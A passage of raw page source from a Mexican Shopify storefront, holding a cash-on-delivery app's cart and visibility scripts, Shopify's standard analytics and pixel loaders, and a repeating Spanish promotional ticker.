    ['#rsi-button-hook','._rsi-buy-now-button-app-block-hook','#buttonContainerProduct','#floatingBuyNowButton','._rsi-buy-now-button','#rsi_buy_now_button','.rsi_buy_now_button','.rsi-btn-skel'].forEach(function(s){
      document.querySelectorAll(s).forEach(function(el){el.style.visibility='hidden';el.style.opacity='0';el.style.pointerEvents='none'});
    });
  }

  function vpv(pid,cols){
    if(!hr)return{isEnabled:true,isExcluded:false};
    var ea=v.enabledOnlyForProducts_array||[],hdm=ea.includes(String(pid)),hcm=false,
        ec=ea.filter(function(i){return i.includes('c_')});
    if(ec.length>0){
      var pcData=window.productCollectionsData||(cols&&cols.length?cols:null);
      if(pcData){
        for(var i=0;i<ec.length&&!hcm;i++){
          var cid=ec[i].split('c_')[1];
          for(var j=0;j<pcData.length;j++){
            var pcid=pcData[j].id?String(pcData[j].id).match(/\d+/)?.[0]:null;
            if(pcid===cid){hcm=true;break}
          }
        }
      }
    }
    return{isEnabled:v.isEnabledOnlyForProducts?(hdm||hcm):true,isExcluded:v.isExcludedForProducts?(hdm||hcm):false};
  }

  // Validate cart products for cart drawer visibility
  function vcpv(){
    if(!hr){
      document.documentElement.setAttribute('data-rsi-cart-product-excluded','false');
      return;
    }
    fetch('/cart.js').then(function(r){return r.json()}).then(function(cart){
      var items=cart.items||[];
      if(items.length===0){
        document.documentElement.setAttribute('data-rsi-cart-product-excluded','false');
        return;
      }
      var ea=v.enabledOnlyForProducts_array||[];
      var isExcluded=false;
      var allEnabled=true;
      for(var i=0;i<items.length;i++){
        var item=items[i];
        var pid=String(item.product_id);
        var inList=ea.includes(pid);
        // Check collection match (collection IDs prefixed with c_)
        // Note: cart.js doesn't include collection info, so we only check product IDs
        if(v.isEnabledOnlyForProducts){
          if(!inList){allEnabled=false;break}
        }
        if(v.isExcludedForProducts){
          if(inList){isExcluded=true;break}
        }
      }
      var shouldExclude=v.isEnabledOnlyForProducts?!allEnabled:isExcluded;
      document.documentElement.setAttribute('data-rsi-cart-product-excluded',shouldExclude?'true':'false');
    }).catch(function(){
      document.documentElement.setAttribute('data-rsi-cart-product-excluded','false');
    });
  }

  function vtr(){
    var eoft=v.enabledOnlyForTotal;
    if(!eoft||eoft==='0,0'||eoft==='0_0'||eoft===''){
      document.documentElement.setAttribute('data-rsi-total-out-of-range','false');
      document.documentElement.setAttribute('data-rsi-cart-total-out-of-range','false');
      return true;
    }
    var pts=eoft.split(','),mint=parseFloat(pts[0]||0),maxt=parseFloat(pts[1]||0),
        ipp=ld.isProductPage||window.location.pathname.includes('/products/'),
        icp=ld.isCartPage||window.location.pathname==='/cart';

    function setAttr(val){document.documentElement.setAttribute('data-rsi-total-out-of-range',val?'false':'true')}
    function setCartAttr(val){document.documentElement.setAttribute('data-rsi-cart-total-out-of-range',val?'false':'true')}
    function inRange(t){return t>=mint&&(maxt===0||t<=maxt)}

    if(ipp){
      var pp=ld.productPrice||0;
      if(!pp){
        var mp=document.querySelector('meta[property="product:price:amount"]');
        pp=mp?parseFloat(mp.getAttribute('content'))*100:(window.productData?.price||(window.ShopifyAnalytics?.meta?.product?.variants[0]?.price)||0);
      }
      var pps=s.productPage||{};
      if(pps.addMode==='product-plus-cart'){
        fetch('/cart.js').then(function(r){return r.json()}).then(function(c){
          setAttr(inRange(pp+(c.total_price||0)));
          setCartAttr(inRange(c.total_price||0));
        }).catch(function(){setAttr(inRange(pp));setCartAttr(true)});
        return;
      }
      setAttr(inRange(pp));
      // For cart drawer on product page: validate based on cart total, not product price
      fetch('/cart.js').then(function(r){return r.json()}).then(function(c){
        setCartAttr(inRange(c.total_price||0));
      }).catch(function(){setCartAttr(true)});
      return inRange(pp);
    }
    if(icp){
      var ct=ld.cartTotal;
      if(ct!==undefined){setAttr(inRange(ct));setCartAttr(inRange(ct))}
      fetch('/cart.js').then(function(r){return r.json()}).then(function(c){
        setAttr(inRange(c.total_price||0));
        setCartAttr(inRange(c.total_price||0));
      }).catch(function(){});
      return ct!==undefined?inRange(ct):undefined;
    }
    setAttr(true);setCartAttr(true);return true;
  }

  window._RSI_VISIBILITY_HANDLER={validateProductVisibility:vpv,validateCountryVisibility:vcv,validateTotalRestriction:vtr,validateCartProductVisibility:vcpv,fetchCurrentCountry:fcc,hasRestrictions:hr,getCurrentCountry:function(){return cc}};

  function vpe(){
    if(!ld.isProductPage)return;
    var pid=ld.productId||window.productData?.id||window.ShopifyAnalytics?.meta?.product?.id||document.querySelector('input[name="product-id"]')?.value;
    if(!pid){document.documentElement.setAttribute('data-rsi-product-enabled','false');return}
    var result=vpv(pid);
    document.documentElement.setAttribute('data-rsi-product-enabled',(result.isEnabled&&!result.isExcluded)?'true':'false');
  }

  function onReady(fn){document.readyState==='loading'?document.addEventListener('DOMContentLoaded',fn):fn()}

  if(ld.isProductPage)onReady(vpe);
  if(v.isEnabledOnlyForCountries&&v.enabledOnlyForCountries_array?.length>0)onReady(vcv);

  var hasTotalRestriction=v.enabledOnlyForTotal&&v.enabledOnlyForTotal!=='0,0'&&v.enabledOnlyForTotal!=='0_0'&&v.enabledOnlyForTotal!=='';
  var hasProductRestriction=hr;
  var hasCartRestrictions=hasTotalRestriction||hasProductRestriction;

  if(hasTotalRestriction){
    onReady(vtr);
    ['cart:updated','theme:cart:change'].forEach(function(e){document.addEventListener(e,vtr)});
    if(window.Shopify?.theme)document.addEventListener('shopify:section:load',vtr);
  }

  if(hasProductRestriction){
    onReady(vcpv);
    ['cart:updated','theme:cart:change'].forEach(function(e){document.addEventListener(e,vcpv)});
  }

  // Set up fetch interceptor for cart operations if any cart-related restrictions exist
  if(hasCartRestrictions){
    var of=window.fetch;
    window.fetch=function(){
      var args=arguments;
      var url=args[0];
      // Immediately hide cart drawer button when cart operation starts (will be validated after)
      if(typeof url==='string'&&(url.includes('/cart/add')||url.includes('/cart/change')||url.includes('/cart/update'))){
        document.documentElement.setAttribute('data-rsi-cart-total-validating','true');
      }
      return of.apply(this,args).then(function(r){
        if(typeof url==='string'&&(url.includes('/cart/add')||url.includes('/cart/change')||url.includes('/cart/update'))){
          // Run validation after cart operation completes
          setTimeout(function(){
            if(hasTotalRestriction)vtr();
            if(hasProductRestriction)vcpv();
            document.documentElement.setAttribute('data-rsi-cart-total-validating','false');
          },150);
        }
        return r;
      });
    };
  }
})();
</script>


<!-- END app snippet -->

<div class='_rsi-buy-now-button-app-block-hook'></div>

<script>
  (function(){
    window.productData=null;
    window.productCollectionsData=null;
    var s=window._RSI_COD_FORM_SETTINGS;
    if(!s)return;

    var p=function(){
      if(!s?.form?.isEmbedded)return;
      var m=document.querySelector('._rsi-buy-now-button-app-block-hook');
      if(m){
        var f=document.querySelector('form[action="/cart/add"]:has(button)');
        if(f){
          f.parentElement.insertBefore(m,f);
        }
      }
    };

    if(document.readyState==='loading'){
      document.addEventListener('DOMContentLoaded',p);
    }else{
      p();
    }
    window.addEventListener('load',p);
  })();
</script>

<!-- BEGIN app snippet: buy-now-button-skeleton -->

<!-- END app snippet --><!-- END app snippet -->
  <!-- BEGIN app snippet: vite-tag -->


<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/main-CO7-uh6d.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/main-Bfez1rrY.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


<!-- END app block --><link href="https://cdn.shopify.com/extensions/e7b09074-848d-4d96-92ee-3703aad7c66b/slidr-before-after-27/assets/before-after.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57990774865,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57990774865,storefrontBaseUrl: "https://tucomprasegurashop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1307082833","configuration":"{\"pixel_store\":\"1158c3-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"346521681","configuration":"{\"pixelCode\":\"CPTFLUJC77U5FLG9PS20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94404689","configuration":"{\"pixel_id\":\"1160883244919259\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TCS","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"1158c3-3.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/tucomprasegurashop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tucomprasegurashop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57990774865","storefrontBaseUrl":"https:\/\/tucomprasegurashop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":89461129297,"requestId":"10df0a9e-7f1d-4da2-ab7b-0224e40592d4-1769056711"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57990774865,
      theme_id: 141602324561,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tucomprasegurashop.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tucomprasegurashop.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tucomprasegurashop.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57990774865,"isMerchantRequest":null,"themeId":141602324561,"themeCityHash":"7348738256917585882","contentLanguage":"es","currency":"MXN","eventMetadataId":"08fe0af0-4faa-451b-a35e-631551e53691"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":89461129297,"requestId":"10df0a9e-7f1d-4da2-ab7b-0224e40592d4-1769056711","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tucomprasegurashop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tucomprasegurashop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57990774865"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="141602324561"
  data-theme-name="Desafio 3 PD"
  data-theme-version="1.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tucomprasegurashop.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18209628061777__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18209628061777__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18209628061777__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18209628061777__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18209628061777__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18209628061777__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--18209628061777__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
  <div class="horizontal-ticker__container">
    
    
    
    

        <p class="custom-font-size horizontal-ticker__item">
          ENVÍOS SEGUROS EN TODO MÉXICO
        </p>
      

        <p class="custom-font-size horizontal-ticker__item">
          PAGA AL RECIBIR SIN RIESGOS
        </p>
      

        <p class="custom-font-size horizontal-ticker__item">
          ¡EXCLUSIVO PARA CLIENTES SELECTOSX HOY!
        </p>
      

        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVÍOS SEGUROS EN TODO MÉXICO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGA AL RECIBIR SIN RIESGOS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ¡EXCLUSIVO PARA CLIENTES SELECTOSX HOY!
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVÍOS SEGUROS EN TODO MÉXICO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGA AL RECIBIR SIN RIESGOS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ¡EXCLUSIVO PARA CLIENTES SELECTOSX HOY!
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVÍOS SEGUROS EN TODO MÉXICO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGA AL RECIBIR SIN RIESGOS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ¡EXCLUSIVO PARA CLIENTES SELECTOSX HOY!
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVÍOS SEGUROS EN TODO MÉXICO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGA AL RECIBIR SIN RIESGOS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ¡EXCLUSIVO PARA CLIENTES SELECTOSX HOY!
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVÍOS SEGUROS EN TODO MÉXICO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGA AL RECIBIR SIN RIESGOS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ¡EXCLUSIVO PARA CLIENTES SELECTOSX HOY!
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVÍOS SEGUROS EN TODO MÉXICO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGA AL RECIBIR SIN RIESGOS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ¡EXCLUSIVO PARA CLIENTES SELECTOSX HOY!
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVÍOS SEGUROS EN TODO MÉXICO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGA AL RECIBIR SIN RIESGOS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ¡EXCLUSIVO PARA CLIENTES SELECTOSX HOY!
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVÍOS SEGUROS EN TODO MÉXICO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGA AL RECIBIR SIN RIESGOS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ¡EXCLUSIVO PARA CLIENTES SELECTOSX HOY!
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVÍOS SEGUROS EN TODO MÉXICO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGA AL RECIBIR SIN RIESGOS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ¡EXCLUSIVO PARA CLIENTES SELECTOSX HOY!
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVÍOS SEGUROS EN TODO MÉXICO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGA AL RECIBIR SIN RIESGOS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ¡EXCLUSIVO PARA CLIENTES SELECTOSX HOY!
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ENVÍOS SEGUROS EN TODO MÉXICO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              PAGA AL RECIBIR SIN RIESGOS
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
